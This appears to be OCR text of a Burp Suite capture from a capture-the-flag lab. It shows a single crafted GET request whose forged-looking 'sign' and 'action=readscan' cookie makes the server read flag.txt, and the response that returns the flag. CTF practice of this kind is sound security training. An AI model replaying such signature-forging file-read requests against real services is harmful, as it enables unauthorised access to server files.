 Request
Raw Params Headers Hex
GET /Delta?param=flag.txt HTTP/1.1
Host: c93f1002-548c-4b57-9598-43490e92fc0d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie:sign=93fc3051a9c2449bee78c4ce64d455cd;action=readscan
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 Apr 2022 05:59:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: keep-alive
{"code": 200, "data": "flag{2d7bbdc1-f90b-41e0-8c9b-1d23bef53bfc}\n"}